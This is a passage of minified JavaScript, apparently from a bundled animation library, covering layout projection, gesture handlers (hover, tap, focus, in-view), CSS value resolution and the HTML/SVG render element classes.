n=this.getLead();if(!this.projectionDelta||!this.layout||!n.target){let t={};return this.options.layoutId&&(t.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,t.pointerEvents=rk(e?.pointerEvents)||""),this.hasProjected&&!tB(this.latestValues)&&(t.transform=r?r({},""):"none",this.hasProjected=!1),t}let i=n.animationValues||n.latestValues;this.applyTransformsToTarget(),t.transform=function(e,t,r){let n="",i=e.x.translate/t.x,o=e.y.translate/t.y,s=r?.z||0;if((i||o||s)&&(n=`translate3d(${i}px, ${o}px, ${s}px) `),(1!==t.x||1!==t.y)&&(n+=`scale(${1/t.x}, ${1/t.y}) `),r){let{transformPerspective:e,rotate:t,rotateX:i,rotateY:o,skewX:s,skewY:a}=r;e&&(n=`perspective(${e}px) ${n}`),t&&(n+=`rotate(${t}deg) `),i&&(n+=`rotateX(${i}deg) `),o&&(n+=`rotateY(${o}deg) `),s&&(n+=`skewX(${s}deg) `),a&&(n+=`skewY(${a}deg) `)}let a=e.x.scale*t.x,l=e.y.scale*t.y;return(1!==a||1!==l)&&(n+=`scale(${a}, ${l})`),n||"none"}(this.projectionDeltaWithTransform,this.treeScale,i),r&&(t.transform=r(i,t.transform));let{x:o,y:s}=this.projectionDelta;for(let e in t.transformOrigin=`${100*o.origin}% ${100*s.origin}% 0`,n.animationValues?t.opacity=n===this?i.opacity??this.latestValues.opacity??1:this.preserveOpacity?this.latestValues.opacity:i.opacityExit:t.opacity=n===this?void 0!==i.opacity?i.opacity:"":void 0!==i.opacityExit?i.opacityExit:0,rh){if(void 0===i[e])continue;let{correct:r,applyTo:o,isCSSVariable:s}=rh[e],a="none"===t.transform?i[e]:r(i[e],n);if(o){let e=o.length;for(let r=0;r<e;r++)t[o[r]]=a}else s?this.options.visualElement.renderState.vars[e]=a:t[e]=a}return this.options.layoutId&&(t.pointerEvents=n===this?rk(e?.pointerEvents)||"":"none"),t}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(e=>e.currentAnimation?.stop()),this.root.nodes.forEach(r8),this.root.sharedNodes.clear()}}}function rJ(e){e.updateLayout()}function r0(e){let t=e.resumeFrom?.snapshot||e.snapshot;if(e.isLead()&&e.layout&&t&&e.hasListeners("didUpdate")){let{layoutBox:r,measuredBox:n}=e.layout,{animationType:i}=e.options,o=t.source!==e.layout.source;"size"===i?tN(e=>{let n=o?t.measuredBox[e]:t.layoutBox[e],i=tP(n);n.min=r[e].min,n.max=n.min+i}):nu(i,t.layoutBox,r)&&tN(n=>{let i=o?t.measuredBox[n]:t.layoutBox[n],s=tP(r[n]);i.max=i.min+s,e.relativeTarget&&!e.currentAnimation&&(e.isProjectionDirty=!0,e.relativeTarget[n].max=e.relativeTarget[n].min+s)});let s=tL();tC(s,r,t.layoutBox);let a=tL();o?tC(a,e.applyTransform(n,!0),t.measuredBox):tC(a,r,t.layoutBox);let l=!rW(s),u=!1;if(!e.resumeFrom){let n=e.getClosestProjectingParent();if(n&&!n.resumeFrom){let{snapshot:i,layout:o}=n;if(i&&o){let s=tO();tj(s,t.layoutBox,i.layoutBox);let a=tO();tj(a,r,o.layoutBox),rU(s,a)||(u=!0),n.options.layoutRoot&&(e.relativeTarget=a,e.relativeTargetOrigin=s,e.relativeParent=n)}}}e.notifyListeners("didUpdate",{layout:r,snapshot:t,delta:a,layoutDelta:s,hasLayoutChanged:l,hasRelativeLayoutChanged:u})}else if(e.isLead()){let{onExitComplete:t}=e.options;t&&t()}e.options.transition=void 0}function r1(e){e_.Q.value&&rq.nodes++,e.parent&&(e.isProjecting()||(e.isProjectionDirty=e.parent.isProjectionDirty),e.isSharedProjectionDirty||(e.isSharedProjectionDirty=!!(e.isProjectionDirty||e.parent.isProjectionDirty||e.parent.isSharedProjectionDirty)),e.isTransformDirty||(e.isTransformDirty=e.parent.isTransformDirty))}function r5(e){e.isProjectionDirty=e.isSharedProjectionDirty=e.isTransformDirty=!1}function r2(e){e.clearSnapshot()}function r8(e){e.clearMeasurements()}function r3(e){e.isLayoutDirty=!1}function r9(e){let{visualElement:t}=e.options;t&&t.getProps().onBeforeLayoutMeasure&&t.notify("BeforeLayoutMeasure"),e.resetTransform()}function r6(e){e.finishAnimation(),e.targetDelta=e.relativeTarget=e.target=void 0,e.isProjectionDirty=!0}function r4(e){e.resolveTargetDelta()}function r7(e){e.calcProjection()}function ne(e){e.resetSkewAndRotation()}function nt(e){e.removeLeadSnapshot()}function nr(e,t,r){e.translate=(0,eu.k)(t.translate,0,r),e.scale=(0,eu.k)(t.scale,1,r),e.origin=t.origin,e.originPoint=t.originPoint}function nn(e,t,r,n){e.min=(0,eu.k)(t.min,r.min,n),e.max=(0,eu.k)(t.max,r.max,n)}function ni(e){return e.animationValues&&void 0!==e.animationValues.opacityExit}let no={duration:.45,ease:[.4,0,.1,1]},ns=e=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(e),na=ns("applewebkit/")&&!ns("chrome/")?Math.round:z.l;function nl(e){e.min=na(e.min),e.max=na(e.max)}function nu(e,t,r){return"position"===e||"preserve-aspect"===e&&!(.2>=Math.abs(rG(t)-rG(r)))}function nc(e){return e!==e.root&&e.scroll?.wasRoot}let nd=rQ({attachResizeListener:(e,t)=>tx(e,"resize",t),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),nh={current:void 0},np=rQ({measureScroll:e=>({x:e.scrollLeft,y:e.scrollTop}),defaultParent:()=>{if(!nh.current){let e=new nd({});e.mount(window),e.setOptions({layoutScroll:!0}),nh.current=e}return nh.current},resetTransform:(e,t)=>{e.style.transform=void 0!==t?t:"none"},checkIsScrollRoot:e=>"fixed"===window.getComputedStyle(e).position});function nf(e,t){let r=function(e,t,r){if(e instanceof EventTarget)return[e];if("string"==typeof e){let t=document,r=(void 0)??t.querySelectorAll(e);return r?Array.from(r):[]}return Array.from(e)}(e),n=new AbortController;return[r,{passive:!0,...t,signal:n.signal},()=>n.abort()]}function nm(e){return!("touch"===e.pointerType||tb.x||tb.y)}function nv(e,t,r){let{props:n}=e;e.animationState&&n.whileHover&&e.animationState.setActive("whileHover","Start"===r);let i=n["onHover"+r];i&&c.Gt.postRender(()=>i(t,tk(t)))}class ng extends tm{mount(){let{current:e}=this.node;e&&(this.unmount=function(e,t,r={}){let[n,i,o]=nf(e,r),s=e=>{if(!nm(e))return;let{target:r}=e,n=t(r,e);if("function"!=typeof n||!r)return;let o=e=>{nm(e)&&(n(e),r.removeEventListener("pointerleave",o))};r.addEventListener("pointerleave",o,i)};return n.forEach(e=>{e.addEventListener("pointerenter",s,i)}),o}(e,(e,t)=>(nv(this.node,t,"Start"),e=>nv(this.node,e,"End"))))}unmount(){}}class ny extends tm{constructor(){super(...arguments),this.isActive=!1}onFocus(){let e=!1;try{e=this.node.current.matches(":focus-visible")}catch(t){e=!0}e&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=(0,w.F)(tx(this.node.current,"focus",()=>this.onFocus()),tx(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}let nb=(e,t)=>!!t&&(e===t||nb(e,t.parentElement)),nx=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]),nw=new WeakSet;function nk(e){return t=>{"Enter"===t.key&&e(t)}}function nS(e,t){e.dispatchEvent(new PointerEvent("pointer"+t,{isPrimary:!0,bubbles:!0}))}let nT=(e,t)=>{let r=e.currentTarget;if(!r)return;let n=nk(()=>{if(nw.has(r))return;nS(r,"down");let e=nk(()=>{nS(r,"up")});r.addEventListener("keyup",e,t),r.addEventListener("blur",()=>nS(r,"cancel"),t)});r.addEventListener("keydown",n,t),r.addEventListener("blur",()=>r.removeEventListener("keydown",n),t)};function nE(e){return tw(e)&&!(tb.x||tb.y)}function nP(e,t,r){let{props:n}=e;if(e.current instanceof HTMLButtonElement&&e.current.disabled)return;e.animationState&&n.whileTap&&e.animationState.setActive("whileTap","Start"===r);let i=n["onTap"+("End"===r?"":r)];i&&c.Gt.postRender(()=>i(t,tk(t)))}class nA extends tm{mount(){let{current:e}=this.node;e&&(this.unmount=function(e,t,r={}){let[n,i,o]=nf(e,r),s=e=>{let n=e.currentTarget;if(!nE(e))return;nw.add(n);let o=t(n,e),s=(e,t)=>{window.removeEventListener("pointerup",a),window.removeEventListener("pointercancel",l),nw.has(n)&&nw.delete(n),nE(e)&&"function"==typeof o&&o(e,{success:t})},a=e=>{s(e,n===window||n===document||r.useGlobalTarget||nb(n,e.target))},l=e=>{s(e,!1)};window.addEventListener("pointerup",a,i),window.addEventListener("pointercancel",l,i)};return n.forEach(e=>{((r.useGlobalTarget?window:e).addEventListener("pointerdown",s,i),(0,e5.s)(e))&&(e.addEventListener("focus",e=>nT(e,i)),nx.has(e.tagName)||-1!==e.tabIndex||e.hasAttribute("tabindex")||(e.tabIndex=0))}),o}(e,(e,t)=>(nP(this.node,t,"Start"),(e,{success:t})=>nP(this.node,e,t?"End":"Cancel")),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}let nC=new WeakMap,nR=new WeakMap,nM=e=>{let t=nC.get(e.target);t&&t(e)},nj=e=>{e.forEach(nM)},nD={some:0,all:1};class nL extends tm{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:e={}}=this.node.getProps(),{root:t,margin:r,amount:n="some",once:i}=e,o={root:t?t.current:void 0,rootMargin:r,threshold:"number"==typeof n?n:nD[n]};return function(e,t,r){let n=function({root:e,...t}){let r=e||document;nR.has(r)||nR.set(r,{});let n=nR.get(r),i=JSON.stringify(t);return n[i]||(n[i]=new IntersectionObserver(nj,{root:e,...t})),n[i]}(t);return nC.set(e,r),n.observe(e),()=>{nC.delete(e),n.unobserve(e)}}(this.node.current,o,e=>{let{isIntersecting:t}=e;if(this.isInView===t||(this.isInView=t,i&&!t&&this.hasEnteredView))return;t&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",t);let{onViewportEnter:r,onViewportLeave:n}=this.node.getProps(),o=t?r:n;o&&o(e)})}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:e,prevProps:t}=this.node;["amount","margin","root"].some(function({viewport:e={}},{viewport:t={}}={}){return r=>e[r]!==t[r]}(e,t))&&this.startObserver()}unmount(){}}let nV=(0,ri.createContext)({strict:!1});var nO=r(1508);let nN=(0,ri.createContext)({});function nI(e){return n(e.animate)||tu.some(t=>ta(e[t]))}function nF(e){return!!(nI(e)||e.variants)}function nB(e){return Array.isArray(e)?e.join(" "):e}var nW=r(8972);let nz={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},n$={};for(let e in nz)n$[e]={isEnabled:t=>nz[e].some(e=>!!t[e])};let nU=Symbol.for("motionComponentSymbol");var nG=r(845),n_=r(7494);function nH(e,{layout:t,layoutId:r}){return h.has(e)||e.startsWith("origin")||(t||void 0!==r)&&(!!rh[e]||"opacity"===e)}let nq=(e,t)=>t&&"number"==typeof e?t.transform(e):e,nK={...eR.ai,transform:Math.round},nX={rotate:eM.uj,rotateX:eM.uj,rotateY:eM.uj,rotateZ:eM.uj,scale:eR.hs,scaleX:eR.hs,scaleY:eR.hs,scaleZ:eR.hs,skew:eM.uj,skewX:eM.uj,skewY:eM.uj,distance:eM.px,translateX:eM.px,translateY:eM.px,translateZ:eM.px,x:eM.px,y:eM.px,z:eM.px,perspective:eM.px,transformPerspective:eM.px,opacity:eR.X4,originX:eM.gQ,originY:eM.gQ,originZ:eM.px},nY={borderWidth:eM.px,borderTopWidth:eM.px,borderRightWidth:eM.px,borderBottomWidth:eM.px,borderLeftWidth:eM.px,borderRadius:eM.px,radius:eM.px,borderTopLeftRadius:eM.px,borderTopRightRadius:eM.px,borderBottomRightRadius:eM.px,borderBottomLeftRadius:eM.px,width:eM.px,maxWidth:eM.px,height:eM.px,maxHeight:eM.px,top:eM.px,right:eM.px,bottom:eM.px,left:eM.px,padding:eM.px,paddingTop:eM.px,paddingRight:eM.px,paddingBottom:eM.px,paddingLeft:eM.px,margin:eM.px,marginTop:eM.px,marginRight:eM.px,marginBottom:eM.px,marginLeft:eM.px,backgroundPositionX:eM.px,backgroundPositionY:eM.px,...nX,zIndex:nK,fillOpacity:eR.X4,strokeOpacity:eR.X4,numOctaves:nK},nZ={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},nQ=d.length;function nJ(e,t,r){let{style:n,vars:i,transformOrigin:o}=e,s=!1,a=!1;for(let e in t){let r=t[e];if(h.has(e)){s=!0;continue}if((0,rd.j)(e)){i[e]=r;continue}{let t=nq(r,nY[e]);e.startsWith("origin")?(a=!0,o[e]=t):n[e]=t}}if(!t.transform&&(s||r?n.transform=function(e,t,r){let n="",i=!0;for(let o=0;o<nQ;o++){let s=d[o],a=e[s];if(void 0===a)continue;let l=!0;if(!(l="number"==typeof a?a===+!!s.startsWith("scale"):0===parseFloat(a))||r){let e=nq(a,nY[s]);if(!l){i=!1;let t=nZ[s]||s;n+=`${t}(${e}) `}r&&(t[s]=e)}}return n=n.trim(),r?n=r(t,i?"":n):i&&(n="none"),n}(t,e.transform,r):n.transform&&(n.transform="none")),a){let{originX:e="50%",originY:t="50%",originZ:r=0}=o;n.transformOrigin=`${e} ${t} ${r}`}}let n0=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function n1(e,t,r){for(let n in t)g(t[n])||nH(n,r)||(e[n]=t[n])}let n5={offset:"stroke-dashoffset",array:"stroke-dasharray"},n2={offset:"strokeDashoffset",array:"strokeDasharray"};function n8(e,{attrX:t,attrY:r,attrScale:n,pathLength:i,pathSpacing:o=1,pathOffset:s=0,...a},l,u,c){if(nJ(e,a,u),l){e.style.viewBox&&(e.attrs.viewBox=e.style.viewBox);return}e.attrs=e.style,e.style={};let{attrs:d,style:h}=e;d.transform&&(h.transform=d.transform,delete d.transform),(h.transform||d.transformOrigin)&&(h.transformOrigin=d.transformOrigin??"50% 50%",delete d.transformOrigin),h.transform&&(h.transformBox=c?.transformBox??"fill-box",delete d.transformBox),void 0!==t&&(d.x=t),void 0!==r&&(d.y=r),void 0!==n&&(d.scale=n),void 0!==i&&function(e,t,r=1,n=0,i=!0){e.pathLength=1;let o=i?n5:n2;e[o.offset]=eM.px.transform(-n);let s=eM.px.transform(t),a=eM.px.transform(r);e[o.array]=`${s} ${a}`}(d,i,o,s,!1)}let n3=()=>({...n0(),attrs:{}}),n9=e=>"string"==typeof e&&"svg"===e.toLowerCase(),n6=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function n4(e){return e.startsWith("while")||e.startsWith("drag")&&"draggable"!==e||e.startsWith("layout")||e.startsWith("onTap")||e.startsWith("onPan")||e.startsWith("onLayout")||n6.has(e)}let n7=e=>!n4(e);try{!function(e){"function"==typeof e&&(n7=t=>t.startsWith("on")?!n4(t):e(t))}(require("@emotion/is-prop-valid").default)}catch{}let ie=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function it(e){if("string"!=typeof e||e.includes("-"));else if(ie.indexOf(e)>-1||/[A-Z]/u.test(e))return!0;return!1}var ir=r(2885);let ii=e=>(t,r)=>{let i=(0,ri.useContext)(nN),s=(0,ri.useContext)(nG.t),a=()=>(function({scrapeMotionValuesFromProps:e,createRenderState:t},r,i,s){return{latestValues:function(e,t,r,i){let s={},a=i(e,{});for(let e in a)s[e]=rk(a[e]);let{initial:l,animate:u}=e,c=nI(e),d=nF(e);t&&d&&!c&&!1!==e.inherit&&(void 0===l&&(l=t.initial),void 0===u&&(u=t.animate));let h=!!r&&!1===r.initial,p=(h=h||!1===l)?u:l;if(p&&"boolean"!=typeof p&&!n(p)){let t=Array.isArray(p)?p:[p];for(let r=0;r<t.length;r++){let n=o(e,t[r]);if(n){let{transitionEnd:e,transition:t,...r}=n;for(let e in r){let t=r[e];if(Array.isArray(t)){let e=h?t.length-1:0;t=t[e]}null!==t&&(s[e]=t)}for(let t in e)s[t]=e[t]}}}return s}(r,i,s,e),renderState:t()}})(e,t,i,s);return r?a():(0,ir.M)(a)};function io(e,t,r){let{style:n}=e,i={};for(let o in n)(g(n[o])||t.style&&g(t.style[o])||nH(o,e)||r?.getValue(o)?.liveStyle!==void 0)&&(i[o]=n[o]);return i}let is={useVisualState:ii({scrapeMotionValuesFromProps:io,createRenderState:n0})};function ia(e,t,r){let n=io(e,t,r);for(let r in e)(g(e[r])||g(t[r]))&&(n[-1!==d.indexOf(r)?"attr"+r.charAt(0).toUpperCase()+r.substring(1):r]=e[r]);return n}let il={useVisualState:ii({scrapeMotionValuesFromProps:ia,createRenderState:n3})},iu=e=>t=>t.test(e),ic=[eR.ai,eM.px,eM.KN,eM.uj,eM.vw,eM.vh,{test:e=>"auto"===e,parse:e=>e}],id=e=>ic.find(iu(e)),ih=e=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(e),ip=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u,im=e=>/^0[^.\s]+$/u.test(e);var iv=r(614);let ig=new Set(["brightness","contrast","saturate","opacity"]);function iy(e){let[t,r]=e.slice(0,-1).split("(");if("drop-shadow"===t)return e;let[n]=r.match(iv.S)||[];if(!n)return e;let i=r.replace(n,""),o=+!!ig.has(t);return n!==r&&(o*=100),t+"("+o+i+")"}let ib=/\b([a-z-]*)\(.*?\)/gu,ix={...e0.f,getAnimatableNone:e=>{let t=e.match(ib);return t?t.map(iy).join(" "):e}};var iw=r(4272);let ik={...nY,color:iw.y,backgroundColor:iw.y,outlineColor:iw.y,fill:iw.y,stroke:iw.y,borderColor:iw.y,borderTopColor:iw.y,borderRightColor:iw.y,borderBottomColor:iw.y,borderLeftColor:iw.y,filter:ix,WebkitFilter:ix},iS=e=>ik[e];function iT(e,t){let r=iS(e);return r!==ix&&(r=e0.f),r.getAnimatableNone?r.getAnimatableNone(t):void 0}let iE=new Set(["auto","none","0"]);class iP extends ez{constructor(e,t,r,n,i){super(e,t,r,n,i,!0)}readKeyframes(){let{unresolvedKeyframes:e,element:t,name:r}=this;if(!t||!t.current)return;super.readKeyframes();for(let r=0;r<e.length;r++){let n=e[r];if("string"==typeof n&&(n=n.trim(),(0,rd.p)(n))){let i=function e(t,r,n=1){(0,V.V)(n<=4,`Max CSS variable fallback depth detected in property "${t}". This may indicate a circular fallback dependency.`);let[i,o]=function(e){let t=ip.exec(e);if(!t)return[,];let[,r,n,i]=t;return[`--${r??n}`,i]}(t);if(!i)return;let s=window.getComputedStyle(r).getPropertyValue(i);if(s){let e=s.trim();return ih(e)?parseFloat(e):e}return(0,rd.p)(o)?e(o,r,n+1):o}(n,t.current);void 0!==i&&(e[r]=i),r===e.length-1&&(this.finalKeyframe=n)}}if(this.resolveNoneKeyframes(),!p.has(r)||2!==e.length)return;let[n,i]=e,o=id(n),s=id(i);if(o!==s)if(ej(o)&&ej(s))for(let t=0;t<e.length;t++){let r=e[t];"string"==typeof r&&(e[t]=parseFloat(r))}else eV[r]&&(this.needsMeasurement=!0)}resolveNoneKeyframes(){let{unresolvedKeyframes:e,name:t}=this,r=[];for(let t=0;t<e.length;t++){var n;(null===e[t]||("number"==typeof(n=e[t])?0===n:null===n||"none"===n||"0"===n||im(n)))&&r.push(t)}r.length&&function(e,t,r){let n,i=0;for(;i<e.length&&!n;){let t=e[i];"string"==typeof t&&!iE.has(t)&&(0,e0.V)(t).values.length&&(n=e[i]),i++}if(n&&r)for(let i of t)e[i]=iT(r,n)}(e,r,t)}measureInitialState(){let{element:e,unresolvedKeyframes:t,name:r}=this;if(!e||!e.current)return;"height"===r&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=eV[r](e.measureViewportBox(),window.getComputedStyle(e.current)),t[0]=this.measuredOrigin;let n=t[t.length-1];void 0!==n&&e.getValue(r,n).jump(n,!1)}measureEndState(){let{element:e,name:t,unresolvedKeyframes:r}=this;if(!e||!e.current)return;let n=e.getValue(t);n&&n.jump(this.measuredOrigin,!1);let i=r.length-1,o=r[i];r[i]=eV[t](e.measureViewportBox(),window.getComputedStyle(e.current)),null!==o&&void 0===this.finalKeyframe&&(this.finalKeyframe=o),this.removedTransforms?.length&&this.removedTransforms.forEach(([t,r])=>{e.getValue(t).set(r)}),this.resolveNoneKeyframes()}}let iA=[...ic,iw.y,e0.f],iC=e=>iA.find(iu(e)),iR={current:null},iM={current:!1},ij=new WeakMap,iD=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class iL{scrapeMotionValuesFromProps(e,t,r){return{}}constructor({parent:e,props:t,presenceContext:r,reducedMotionConfig:n,blockInitialAnimation:i,visualState:o},s={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=ez,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{let e=E.k.now();this.renderScheduledAt<e&&(this.renderScheduledAt=e,c.Gt.render(this.render,!1,!0))};let{latestValues:a,renderState:l}=o;this.latestValues=a,this.baseTarget={...a},this.initialValues=t.initial?{...a}:{},this.renderState=l,this.parent=e,this.props=t,this.presenceContext=r,this.depth=e?e.depth+1:0,this.reducedMotionConfig=n,this.options=s,this.blockInitialAnimation=!!i,this.isControllingVariants=nI(t),this.isVariantNode=nF(t),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(e&&e.current);let{willChange:u,...d}=this.scrapeMotionValuesFromProps(t,{},this);for(let e in d){let t=d[e];void 0!==a[e]&&g(t)&&t.set(a[e],!1)}}mount(e){this.current=e,ij.set(e,this),this.projection&&!this.projection.instance&&this.projection.mount(e),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((e,t)=>this.bindToMotionValue(t,e)),iM.current||function(){if(iM.current=!0,nW.B)if(window.matchMedia){let e=window.matchMedia("(prefers-reduced-motion)"),t=()=>iR.current=e.matches;e.addListener(t),t()}else iR.current=!1}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||iR.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let e in this.projection&&this.projection.unmount(),(0,c.WG)(this.notifyUpdate),(0,c.WG)(this.render),this.valueSubscriptions.forEach(e=>e()),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[e].clear();for(let e in this.features){let t=this.features[e];t&&(t.unmount(),t.isMounted=!1)}this.current=null}bindToMotionValue(e,t){let r;this.valueSubscriptions.has(e)&&this.valueSubscriptions.get(e)();let n=h.has(e);n&&this.onBindTransform&&this.onBindTransform();let i=t.on("change",t=>{this.latestValues[e]=t,this.props.onUpdate&&c.Gt.preRender(this.notifyUpdate),n&&this.projection&&(this.projection.isTransformDirty=!0)}),o=t.on("renderRequest",this.scheduleRender);window.MotionCheckAppearSync&&(r=window.MotionCheckAppearSync(this,e,t)),this.valueSubscriptions.set(e,()=>{i(),o(),r&&r(),t.owner&&t.stop()})}sortNodePosition(e){return this.current&&this.sortInstanceNodePosition&&this.type===e.type?this.sortInstanceNodePosition(this.current,e.current):0}updateFeatures(){let e="animation";for(e in n$){let t=n$[e];if(!t)continue;let{isEnabled:r,Feature:n}=t;if(!this.features[e]&&n&&r(this.props)&&(this.features[e]=new n(this)),this.features[e]){let t=this.features[e];t.isMounted?t.update():(t.mount(),t.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):tO()}getStaticValue(e){return this.latestValues[e]}setStaticValue(e,t){this.latestValues[e]=t}update(e,t){(e.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=e,this.prevPresenceContext=this.presenceContext,this.presenceContext=t;for(let t=0;t<iD.length;t++){let r=iD[t];this.propEventSubscriptions[r]&&(this.propEventSubscriptions[r](),delete this.propEventSubscriptions[r]);let n=e["on"+r];n&&(this.propEventSubscriptions[r]=this.on(r,n))}this.prevMotionValues=function(e,t,r){for(let n in t){let i=t[n],o=r[n];if(g(i))e.addValue(n,i);else if(g(o))e.addValue(n,(0,f.OQ)(i,{owner:e}));else if(o!==i)if(e.hasValue(n)){let t=e.getValue(n);!0===t.liveStyle?t.jump(i):t.hasAnimated||t.set(i)}else{let t=e.getStaticValue(n);e.addValue(n,(0,f.OQ)(void 0!==t?t:i,{owner:e}))}}for(let n in r)void 0===t[n]&&e.removeValue(n);return t}(this,this.scrapeMotionValuesFromProps(e,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue()}getProps(){return this.props}getVariant(e){return this.props.variants?this.props.variants[e]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(e){let t=this.getClosestVariantNode();if(t)return t.variantChildren&&t.variantChildren.add(e),()=>t.variantChildren.delete(e)}addValue(e,t){let r=this.values.get(e);t!==r&&(r&&this.removeValue(e),this.bindToMotionValue(e,t),this.values.set(e,t),this.latestValues[e]=t.get())}removeValue(e){this.values.delete(e);let t=this.valueSubscriptions.get(e);t&&(t(),this.valueSubscriptions.delete(e)),delete this.latestValues[e],this.removeValueFromRenderState(e,this.renderState)}hasValue(e){return this.values.has(e)}getValue(e,t){if(this.props.values&&this.props.values[e])return this.props.values[e];let r=this.values.get(e);return void 0===r&&void 0!==t&&(r=(0,f.OQ)(null===t?void 0:t,{owner:this}),this.addValue(e,r)),r}readValue(e,t){let r=void 0===this.latestValues[e]&&this.current?this.getBaseTargetFromProps(this.props,e)??this.readValueFromInstance(this.current,e,this.options):this.latestValues[e];return null!=r&&("string"==typeof r&&(ih(r)||im(r))?r=parseFloat(r):!iC(r)&&e0.f.test(t)&&(r=iT(e,t)),this.setBaseTarget(e,g(r)?r.get():r)),g(r)?r.get():r}setBaseTarget(e,t){this.baseTarget[e]=t}getBaseTarget(e){let t,{initial:r}=this.props;if("string"==typeof r||"object"==typeof r){let n=o(this.props,r,this.presenceContext?.custom);n&&(t=n[e])}if(r&&void 0!==t)return t;let n=this.getBaseTargetFromProps(this.props,e);return void 0===n||g(n)?void 0!==this.initialValues[e]&&void 0===t?void 0:this.baseTarget[e]:n}on(e,t){return this.events[e]||(this.events[e]=new ry.v),this.events[e].add(t)}notify(e,...t){this.events[e]&&this.events[e].notify(...t)}}class iV extends iL{constructor(){super(...arguments),this.KeyframeResolver=iP}sortInstanceNodePosition(e,t){return 2&e.compareDocumentPosition(t)?1:-1}getBaseTargetFromProps(e,t){return e.style?e.style[t]:void 0}removeValueFromRenderState(e,{vars:t,style:r}){delete t[e],delete r[e]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:e}=this.props;g(e)&&(this.childSubscription=e.on("change",e=>{this.current&&(this.current.textContent=`${e}`)}))}}function iO(e,{style:t,vars:r},n,i){for(let o in Object.assign(e.style,t,i&&i.getProjectionStyles(n)),r)e.style.setProperty(o,r[o])}class iN extends iV{constructor(){super(...arguments),this.type="html",this.renderInstance=iO}readValueFromInstance(e,t){if(h.has(t))return this.projection?.isProjecting?eE(t):eA(e,t);{let r=window.getComputedStyle(e),n=((0,rd.j)(t)?r.getPropertyValue(t):r[t])||0;return"string"==typeof n?n.trim():n}}measureInstanceViewportBox(e,{transformPagePoint:t}){return tq(e,t)}build(e,t,r){nJ(e,t,r.transformTemplate)}scrapeMotionValuesFromProps(e,t,r){return io(e,t,r)}}let iI=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);class iF extends iV{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=tO}getBaseTargetFromProps(e,t){return e[t]}readValueFromInstance(e,t){if(h.has(t)){let e=iS(t);return e&&e.default||0}return t=iI.has(t)?t:b(t),e.getAttribute(t)}scrapeMotionValuesFromProps(e,t,r){return ia(e,t,r)}build(e,t,r){n8(e,t,this.isSVGTag,r.transformTemplate,r.style)}renderInstance(e,t,r,n){for(let r in iO(e,t,void 